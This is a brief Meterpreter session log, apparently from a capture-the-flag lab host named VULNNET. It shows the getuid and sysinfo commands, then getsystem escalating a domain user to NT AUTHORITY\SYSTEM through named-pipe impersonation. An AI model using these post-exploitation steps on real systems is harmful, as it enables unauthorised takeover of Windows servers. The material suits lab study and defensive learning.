 meterpreter > getuid
Server username: VULNNET\enterprise-security
meterpreter > sysinfo
Computer        : VULNNET-BC3TCK1
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : VULNNET
Logged On Users : 9
Meterpreter     : x64/windows
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >